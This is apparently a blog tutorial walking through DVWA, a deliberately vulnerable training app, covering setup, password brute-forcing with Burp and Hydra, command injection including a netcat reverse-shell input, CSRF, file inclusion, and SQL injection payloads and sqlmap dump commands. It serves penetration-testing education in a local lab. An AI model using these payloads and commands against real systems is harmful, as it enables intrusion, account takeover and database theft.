In this step-by-step DVWA Walkthrough, we are going to solve challenges offered by the DVWA to test and improve our web penetration testing skills. We will see the easiest methods to setup DVWA and then go through the challenges one by one.
DVWA, or the Damn Vulnerable Web Application, is a web-based application that is intentionally designed to be vulnerable to a variety of different security vulnerabilities. It is intended to be used as a tool for learning about and testing web application security and is often used by security professionals and students as a way to practice identifying and exploiting vulnerabilities.
DVWA is written in PHP and uses a MySQL database, and it is designed to be easy to install and use. It includes a number of different challenges and vulnerabilities that can be explored and exploited, such as SQL injection, cross-site scripting (XSS), and cross-site request forgery (CSRF). It also includes a number of different security levels, so users can choose the level of difficulty that is appropriate for their skill level and experience.
DVWA is a valuable resource for anyone interested in learning about web application security, and it is an excellent way to practice and improve your skills in this area.
Table of Contents
How to Setup DVWA
There are multiple ways to set up DVWA, both manual and automated ways. Let’s just see a few methods
Setup DVWA in kali Linux in an automated manner with simple commands (Recommended)
In this method, we can simply install DVWA in automated manned with kali repositories. Just use the following command.
sudo apt install DVWADVWA will be automatically installed.
Once DVWA is installed, you can use the following command to start it.
dvwa-startUse the default credentials (admin/password) to log in to the DVWA web interface. A setup page will open. Scroll down and click on create/ reset the database.

Now, you can access DVWA and start your web pentesting. Once done, you can stop dvwa with the following command.
dvwa-stopSetup DVWA with Metasploitable without any commands

One of the easiest methods to get DVWA up and running is though Metasploitable. You can download metasploitable from Sourceforge or Rapid7. Open the machine with VMWARE and start it. Now check the IP address of the machine with ifconfig command.

Now open the IP address on your Kali or host Windows/ mac machine and choose to open DVWA.
Setup DVWA with a Vulnhub Machine
Similarly, you can download a standalone configure DVWA machine from vulnhub and get it running with VMware or Virtual box.
Setup DVWA on Windows
EC COUNCIL Often has DVWA installed on windows. So, if you are preparing for certifications like CEH, its better that you practice DVWA on windows.
Download and install XAMPP on your Windows from apache website. Open XAMPP and start ‘Apache and MySQL’
Download DVWA from GitHub repo and extract it in C:\Xampp\htdocs. Rename the config.inc.php.dist to config.inc.php in C:\xampp\htdocs\dvwa\config folder.

Open the config file, change the password to blank and username to root.

Now, you can access DVWA at the following HTTP:\\127.0.0.1. Click reset the database and your DVWA will be ready on windows.
Brute Force DVWA Walkthrough
Brute forcing is a technique used in computer science to try a large number of possibilities, such as passwords or keys, in order to find the correct one. It involves trying every possible combination until the correct one is found. We will use burp suite and hydra to brute force the login form provided by DVWA. In this challenge, we will test a password list against the user and try to log in as the target user.
Low-difficulty DVWA brute forcing Walkthrough
First of all, let’s try to solve the challenge in a low-difficulty mode. Go to DVWA security settings and set the difficulty to low.

Burp Suite brute force DVWA low diffiuclty
So, fire up the burp suite. Set the proxy in your firefox to use burp as a proxy. You can also use the foxy proxy addon to set the burp proxy.

Now go to the burp proxy tab, and set it to intercept the requests. Submit a request from firefox to log in with the wrong credentials. the complete request will be shown in the burp. Now right-click on it and send it to the intruder module.

In the intruder tab, clear all targets and locate the password field and add it as a target. Now in the payloads tab, you can set the wordlist. I am using john.lst.


Now start the attack, burp will try to brute force it. Keep looking for the response size. The request/ response with a changed response size will be our matched password.
Hydra brute force DVWA low difficulty
Hydra is a password-cracking tool that is available as part of the Kali Linux distribution of security tools. It is a network login cracking tool that is used to perform brute-force attacks on network protocols, such as HTTP, FTP, Telnet, and SSH.
Hydra is designed to be fast and efficient, and it can perform parallel attacks on multiple targets at the same time. It has a large number of modules that can be used to attack different protocols and services, and it can be used to crack passwords for a variety of different systems and applications.
Hydra is a powerful tool that can be used by security professionals and ethical hackers to test the security of networks and systems, as well as by malicious actors to try to gain unauthorized access to systems and data
Hydra can brute force the password much faster than the burp suite community edition. However, you need to format the command for it.
- You need to provide it complete URL of the form. You can get it from the network tab if you inspect a page. Replace username and password with ^USER^ and ^PASS^ respectively.
- Get the cookie information from the Storage tab in debug menu.
- Set the login failure information with the F flag
Now start the attack with the following command and hydra will brute force the password.
hydra -l admin -P /usr/share/wordlists/john.lst 'http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=7vs4mhc1q4dnp3f6cgikl01v9q; security=low:F=Username and/or password incorrect' 
Medium difficulty DVWA brute forcing
The medium difficulty challenge, adds a delay between different attempts and can be solved in a similar fashion. But the attack will be much slower.

Burp attacking DVWA brute force medium difficulty
Just capture a new request. Send it to the intruder and brute force it in a similar fashion. you will notice that only the cookie value has changed to medium and the attack will be much slower.
Hydra attacking DVWA brute force medium difficulty

We just need to change the cookie value to medium and use the same command as of low difficulty and we can still get the DVWA medium-difficulty password.
hydra -l admin -P /usr/share/wordlists/john.lst 'http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=7vs4mhc1q4dnp3f6cgikl01v9q; security=medium:F=Username and/or password incorrect' We will notice a much slower attack but we will be able to break through it.
High-difficulty DVWA brute forcing
In high difficulty, a CSRF token is generated for each request. So, it becomes very difficult to brute force through it. Hydra fails completely and gives false positives. So, we can not use it in isolation to break the password in high difficulty.

Now for the Burp, generate a new request, and send it to the burp proxy. Now following the same steps send it to the intruder. Now in intruder, we need to perform a few additional steps. select both the password and token fields as targets. Now change attach type to pitchfork attack.

Now in the payload section, for target 1, select the same john.lst. For the second payload select to use recursive grep.

Now in the options tab add a new grep extract and select the token to extract it
Ensure that redirections are set to always.

Now in the resource pool, create a new pool with only one thread and start the attack

The burp will find the password and will have a changed response length.

DVWA Comand execution
Some websites allow you to execute commands through a web interface typically to generate some reports. The DVWA provides a command execution module which you can use to ping IP addresses. We are to find a way to execute other commands from the same text box.
Low difficulty DVWA walkthrough-command execution
We can use multiple ways to execute commands in the same text box. The following commands will work fine and will execute. You can see that, we can even get a reverse shell (last example)
127.0.0.1 && ls
127.0.0.1 & ls
127.0.0.1 ; ls
127.0.0.1 | ls
127.0.0.1 && nc -c sh 127.0.0.1 9001
Medium difficulty DVWA walkthrough-command execution
Some type of input sanitization is being performed and & and ; are blacklisted, but we can still use the following commands.
127.0.0.1 | ls
High difficulty DVWA walkthrough-command execution
Even | is blacklisted but there is a typo and a space is there we can enter it without space to get the result
127.0.0.1 |ls
CSRF DVWA Walkthrough
CSRF stands for Cross-Site Request Forgery. It is a type of attack that occurs when a malicious web site, email, or blog causes a user’s web browser to perform an unwanted action on a trusted site for which the user is currently authenticated. The attack exploits the trust that a site has for a user’s browser and can be used to transfer funds, change account information, or perform other malicious actions.
First of all set the DVWA security to low and open the CSRF tab. Now try to change the password. once you click on change, you will see the notification that password has been changed. Now focus on the URL. Now, you can send this URL to some other authenticated user in an email or by any other method. Whenever he will click on it, his password will be changed and as we have set the password in URL, we will know the password.

Medium difficulty CSRF DVWA Challenge
In medium difficulty, an additional parameter, source referrer is added as a security parameter. So, the same attack as low difficulty will not work. We need to chain multiple vulnerabilities to exploit CSRF now which to keep things simpler will be discussed later. We can see the request in burp.

High difficulty CSRF DVWA Challenge
In high difficulty, a user token is generated each time. We, can see it in action in burp.

DVWA File inclusion Walkthrough
File inclusion vulnerability is a type of vulnerability that allows an attacker to include a file, usually, through a script on a web server, that is not properly checked for validity. This can allow an attacker to execute arbitrary code, including PHP code, on the server, potentially leading to server compromise.
There are two main types of file inclusion vulnerabilities:
- Local file inclusion (LFI) allows an attacker to include files that are stored locally on the server.
- Remote file inclusion (RFI) allows an attacker to include files from a remote server, such as through a URL.
DVWA allows both LFI and RFI. But for now, let us see LFI. Set the security to low and click on the first file. Now we can provide any file name that is on the system to open it. For example, we can check the passed file as under:-

SQL Injection walkthrough DVWA
SQL injection is a type of attack in which an attacker injects malicious code into a website’s SQL statement and gains access to sensitive information or performs malicious actions on the database. This is typically done by manipulating input fields in a web application that is connected to a database, such as a login form or a search box, in such a way as to trick the application into executing unintended SQL commands.
Low difficulty SQL Injection DVWA Challenge
SQL injection attacks can allow attackers to bypass authentication, access, modify, or delete sensitive data, or even execute commands on the operating system. They can also be used to create new user accounts with high privileges or to perform other malicious actions. So, if we put the following command in the box it will list down all information in the specific category.
1' OR 1=1 #
We can manually use complex commands to list all information.But we are going to use sqlmap to automate the process. First of all intercept a normal request with burp and save it in a text document. Now launch sqlmap with the following command.
sqlmap -r req.txt --dbs
It will list all databases available. Now to get more information about the tables of a particular database, we can use the following command.
sqlmap -r req.txt -D dvwa --tables
You can get column information of tables with the following command
sqlmap -r req.txt -D dvwa -T users --columns
Now we can dump information with the following command.
sqlmap -r req.txt -D dvwa -T users --dump-all
Medium difficulty SQL Injection DVWA Challenge
In medium difficulty mysql_real_escape_string() function is being used. This function does not allow quotes in our payload. But we do not need them, if we look at the source code, we will see that the Id field is being processed without quotes. Now we can insert our payload directly into the source code in the inspect tab or we can use Burp. Simply intercept the request in burp and use the following code in the id field and we will be able to list down all entries. (To encode you can select the payload and press ctrl+u in Burp)
1 UNION SELECT user, password FROM users#

You can also run SQLmap to automate SQL injection process in the same manner as the low difficulty.
High difficulty SQL Injection DVWA Challenge
The high difficulty challenge is very similar to low difficulty challenge. Only a new page is opened where you have to provide the payload. You can use the payload as given below.
1' UNION SELECT user, password FROM users#
File Upload walkthrough DVWA
